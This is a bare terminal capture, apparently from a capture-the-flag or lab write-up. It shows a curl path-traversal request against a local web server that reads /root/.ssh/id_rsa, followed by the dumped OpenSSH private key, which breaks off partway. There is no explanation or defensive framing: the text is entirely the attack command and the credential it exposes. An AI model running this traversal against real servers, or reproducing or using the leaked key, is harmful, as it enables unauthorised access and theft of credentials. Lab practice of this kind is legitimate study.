 └─# curl -s --path-as-is http://localhost:8000/assets/../../../../root/.ssh/id_rsa | tee id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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